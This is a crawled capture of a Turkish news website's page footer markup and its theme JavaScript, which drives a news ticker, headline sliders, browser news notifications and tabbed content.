 <div style="text-align: center;"> <a title="Haber Yazılımı" rel="dofollow" href="https://yazilimo.com/haber-yazilimi"><img src="https://yazilimo.com/logo.png" alt="Haber yazılımı" width="70" height="auto"></a></div><div class="protect_contents-overlay"></div><div class="protect_alert"><span class="protect_alert_word" style="color:black;">Don`t copy text!</span></div><script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/ensonnokta.com\/wp-admin\/admin-ajax.php","nonce":"626db8cfbb","post_id":"59040"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ensonnokta.com/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.78" id="wp-postviews-cache-js"></script>
<script defer type="text/javascript" src="https://ensonnokta.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762978875" id="akismet-frontend-js"></script>
 



<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"Organization",
	"url":"https://ensonnokta.com",
	"logo":{
		"@type":"ImageObject",
		"url":"https://ensonnokta.com/wp-content/uploads/2022/12/en-son-nokta.png",
		"width":250,
		"height":90},
		"sameAs":[
		"https://www.facebook.com/ensonnoktahaber",
		"https://twitter.com/ensonnoktahaber",
		"https://www.google.com/search?&q=site:ensonnokta.com"
		]
		}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"WebSite","url":"https://ensonnokta.com",
	"potentialAction":{
		"@type":"SearchAction",
		"target":"https://ensonnokta.com/?s={search_term_string}",
		"query-input":"required name=search_term_string"}
		}
</script>
<div name="divHrefB" style="height: 0px;width: 0px;overflow:hidden;">

</div>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://ensonnokta.com/wp-content/themes/theHaberV3.2/cssjs/script.js
body_size: 2336
content:
$(document).ready(function(){var i=0;e=8,n=new Array,$(document).ready(function(){function a(){i=(i+1)%t,$("#ustSondakikaic").html("");var a=i-1;0>a&&(a+=t),$("#ustSondakikaic").append("<p>"+n[a]+"</p>");for(var s=i;i+e>s;s++)$("#ustSondakikaic").append("<p>"+n[s%t]+"</p>");$("#ustSondakikaic p:first").slideUp(1e3),$("#ustSondakikaic p:last").css("height","10px").animate({height:"10px"},2e3)}for(var t=$("#ustSondakikaic p").length,s=0;t>s;s++)n[s]=$("#ustSondakikaic p:eq("+s+")").html();$("#ustSondakikaic").html("");for(var s=0;e>s;s++)$("#ustSondakikaic").append("<p>"+n[s]+"</p>");setInterval(a,4e3)});var t=4e3;a=0,s=$(".cinewp_manset li").length,$(".cinewp_manset li:first").addClass("aktif"),$(".cinewp_manset li").hover(function(){var i=$(this).index();$(".cinewp_manset li").removeClass("aktif"),$(this).addClass("aktif"),$(".list_ana_manset_imgler li").hide(),$(".list_ana_manset_imgler li:eq("+i+")").show(),a=i}),$.pDondur_m=function(){$(".cinewp_manset li").removeClass("aktif"),$(".list_ana_manset_imgler li").hide(),s-1>a?(a++,$(".cinewp_manset li:eq("+a+")").addClass("aktif"),$(".list_ana_manset_imgler li:eq("+a+")").show()):($(".cinewp_manset li:first").addClass("aktif"),$(".list_ana_manset_imgler li:first").show(),a=0)};var r=setInterval("$.pDondur_m()",t);$(".list_ana_manset_imgler li").hover(function(){clearInterval(r)},function(){r=setInterval("$.pDondur_m()",t)}),$(".cinewp_manset li").hover(function(){clearInterval(r)},function(){r=setInterval("$.pDondur_m()",t)});var _=4e3;l=0,c=$(".cinewp_manset2 li").length,$(".cinewp_manset2 li:first").addClass("aktif2"),$(".cinewp_manset2 li").hover(function(){var a=$(this).index();$(".cinewp_manset2 li").removeClass("aktif2"),$(this).addClass("aktif2"),$(".list_ana_manset_imgler2 li").hide(),$(".list_ana_manset_imgler2 li:eq("+a+")").show(),l=a}),$.pDondur_m2=function(){$(".cinewp_manset2 li").removeClass("aktif2"),$(".list_ana_manset_imgler2 li").hide(),c-1>l?(l++,$(".cinewp_manset2 li:eq("+l+")").addClass("aktif2"),$(".list_ana_manset_imgler2 li:eq("+l+")").show()):($(".cinewp_manset2 li:first").addClass("aktif2"),$(".list_ana_manset_imgler2 li:first").show(),l=0)};var m=setInterval("$.pDondur_m2()",_);$(".list_ana_manset_imgler2 li").hover(function(){clearInterval(m)},function(){m=setInterval("$.pDondur_m2()",_)}),$(".cinewp_manset2 li").hover(function(){clearInterval(m)},function(){m=setInterval("$.pDondur_m2()",_)});var o=4e3;h=0,f=$(".cinewp_manset3 li").length,$(".cinewp_manset3 li:first").addClass("aktif3"),$(".cinewp_manset3 li").hover(function(){var a=$(this).index();$(".cinewp_manset3 li").removeClass("aktif3"),$(this).addClass("aktif3"),$(".list_ana_manset_imgler3 li").hide(),$(".list_ana_manset_imgler3 li:eq("+a+")").show(),h=a}),$.pDondur_m3=function(){$(".cinewp_manset3 li").removeClass("aktif3"),$(".list_ana_manset_imgler3 li").hide(),f-1>h?(h++,$(".cinewp_manset3 li:eq("+h+")").addClass("aktif3"),$(".list_ana_manset_imgler3 li:eq("+h+")").show()):($(".cinewp_manset3 li:first").addClass("aktif3"),$(".list_ana_manset_imgler3 li:first").show(),h=0)};var d=setInterval("$.pDondur_m3()",o);$(".list_ana_manset_imgler3 li").hover(function(){clearInterval(d)},function(){d=setInterval("$.pDondur_m3()",o)}),$(".cinewp_manset3 li").hover(function(){clearInterval(d)},function(){d=setInterval("$.pDondur_m3()",o)})});


if(tarayicibildirimleri == 'true'){
  function setCookie(name, value, days) {
      if (days) {
          var date = new Date();
          date.setTime(date.getTime() + (12 * 60 * 60 * 1000));
          var expires = "; expires=" + date.toGMTString();
      }
      else var expires = "";
      document.cookie = name + "=" + value + expires + "; path=/";
  }

  function getCookie(name) {
      var nameEQ = name + "=";
      var ca = document.cookie.split(';');
      for (var i = 0; i < ca.length; i++) {
          var c = ca[i];
          while (c.charAt(0) == ' ') c = c.substring(1, c.length);
          if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
      }
      return null;
  }
  var haberBildirimCerez = getCookie("haberBildirimCerez");
  if (haberBildirimCerez == null) {
    document.addEventListener('DOMContentLoaded', function () {
      if (Notification.permission !== "granted"){	
        jQuery( document ).ready(function() {
            jQuery('.alerttt').show();
        });
      }
    });	
  }

  function haberbildirimEvet(){
    Notification.requestPermission();
    jQuery('.alerttt').hide();
  }
  function haberbildirimHayir(){
    jQuery('.alerttt').hide();
    setCookie("haberBildirimCerez", "1", 1);
  }


  document.addEventListener('DOMContentLoaded', function () {
    if (Notification.permission === "granted"){
      function notifyMe(title, image , link , excerpt) {
      //   if (!Notification) {
      //     alert('Desktop notifications not available in your browser. Try Chromium.'); 
      //     return;
      //   }

        if (Notification.permission !== "granted")
          Notification.requestPermission();
        else {
          var notification = new Notification(title, {
            icon: image,
            body: excerpt,
          });

          notification.onclick = function () {
            window.open(link);      
          };

        }

      }
      window.setInterval(function(){


          return jQuery.ajax({
            url: temaurl + '/dosyalar/yenihaber.php',
            type: 'post',
            data: {'action': 'yeniHaber'},
            success: function(data, status) {
              var json = jQuery.parseJSON(data);

              if(json['durum'] == "ok") {
                json['haberler'].forEach(function(entry) {
                      notifyMe(entry['title'] , entry['imgurl'] , entry['url'] , entry['excerpt']);
                });
              }
            },
            error: function(xhr, desc, err) {
              console.log(xhr);
              console.log("Details: " + desc + "\nError:" + err);
            }
          });	


      }, 5000);		
    }
  });

}


function ddtabcontent(tabinterfaceid){this.tabinterfaceid=tabinterfaceid
this.tabs=document.getElementById(tabinterfaceid).getElementsByTagName("a")
this.enabletabpersistence=true
this.hottabspositions=[]
this.currentTabIndex=0
this.subcontentids=[]
this.revcontentids=[]
this.selectedClassTarget="link"}
ddtabcontent.getCookie=function(Name){var re=new RegExp(Name+"=[^;]+","i");if(document.cookie.match(re))
return document.cookie.match(re)[0].split("=")[1]
return""}
ddtabcontent.setCookie=function(name,value){document.cookie=name+"="+value+";path=/"}
ddtabcontent.prototype={expandit:function(tabid_or_position){this.cancelautorun()
var tabref=""
try{if(typeof tabid_or_position=="string"&&document.getElementById(tabid_or_position).getAttribute("rel"))
tabref=document.getElementById(tabid_or_position)
else if(parseInt(tabid_or_position)!=NaN&&this.tabs[tabid_or_position].getAttribute("rel"))
tabref=this.tabs[tabid_or_position]}
catch(err){alert("Invalid Tab ID or position entered!")}
if(tabref!="")
this.expandtab(tabref)},cycleit:function(dir,autorun){if(dir=="next"){var currentTabIndex=(this.currentTabIndex<this.hottabspositions.length-1)?this.currentTabIndex+1:0}
else if(dir=="prev"){var currentTabIndex=(this.currentTabIndex>0)?this.currentTabIndex-1:this.hottabspositions.length-1}
if(typeof autorun=="undefined")
this.cancelautorun()
this.expandtab(this.tabs[this.hottabspositions[currentTabIndex]])},setpersist:function(bool){this.enabletabpersistence=bool},setselectedClassTarget:function(objstr){this.selectedClassTarget=objstr||"link"},getselectedClassTarget:function(tabref){return(this.selectedClassTarget==("linkparent".toLowerCase()))?tabref.parentNode:tabref},urlparamselect:function(tabinterfaceid){var result=window.location.search.match(new RegExp(tabinterfaceid+"=(\\d+)","i"))
return(result==null)?null:parseInt(RegExp.$1)},expandtab:function(tabref){var subcontentid=tabref.getAttribute("rel")
var associatedrevids=(tabref.getAttribute("rev"))?","+tabref.getAttribute("rev").replace(/\s+/,"")+",":""
this.expandsubcontent(subcontentid)
this.expandrevcontent(associatedrevids)
for(var i=0;i<this.tabs.length;i++){this.getselectedClassTarget(this.tabs[i]).className=(this.tabs[i].getAttribute("rel")==subcontentid)?"selected":""}
if(this.enabletabpersistence)
ddtabcontent.setCookie(this.tabinterfaceid,tabref.tabposition)
this.setcurrenttabindex(tabref.tabposition)},expandsubcontent:function(subcontentid){for(var i=0;i<this.subcontentids.length;i++){var subcontent=document.getElementById(this.subcontentids[i])
subcontent.style.display=(subcontent.id==subcontentid)?"block":"none"}},expandrevcontent:function(associatedrevids){var allrevids=this.revcontentids
for(var i=0;i<allrevids.length;i++){document.getElementById(allrevids[i]).style.display=(associatedrevids.indexOf(","+allrevids[i]+",")!=-1)?"block":"none"}},setcurrenttabindex:function(tabposition){for(var i=0;i<this.hottabspositions.length;i++){if(tabposition==this.hottabspositions[i]){this.currentTabIndex=i
break}}},autorun:function(){this.cycleit('next',true)},cancelautorun:function(){if(typeof this.autoruntimer!="undefined")
clearInterval(this.autoruntimer)},init:function(automodeperiod){var persistedtab=ddtabcontent.getCookie(this.tabinterfaceid)
var selectedtab=-1
var selectedtabfromurl=this.urlparamselect(this.tabinterfaceid)
this.automodeperiod=automodeperiod||0
for(var i=0;i<this.tabs.length;i++){this.tabs[i].tabposition=i
if(this.tabs[i].getAttribute("rel")){var tabinstance=this
this.hottabspositions[this.hottabspositions.length]=i
this.subcontentids[this.subcontentids.length]=this.tabs[i].getAttribute("rel")
this.tabs[i].onclick=function(){tabinstance.expandtab(this)
tabinstance.cancelautorun()
return false}
if(this.tabs[i].getAttribute("rev")){this.revcontentids=this.revcontentids.concat(this.tabs[i].getAttribute("rev").split(/\s*,\s*/))}
if(selectedtabfromurl==i||this.enabletabpersistence&&selectedtab==-1&&parseInt(persistedtab)==i||!this.enabletabpersistence&&selectedtab==-1&&this.getselectedClassTarget(this.tabs[i]).className=="selected"){selectedtab=i}}}
if(selectedtab!=-1)
this.expandtab(this.tabs[selectedtab])
else
this.expandtab(this.tabs[this.hottabspositions[0]])
if(parseInt(this.automodeperiod)>500&&this.hottabspositions.length>1){this.autoruntimer=setInterval(function(){tabinstance.autorun()},this.automodeperiod)}}}

	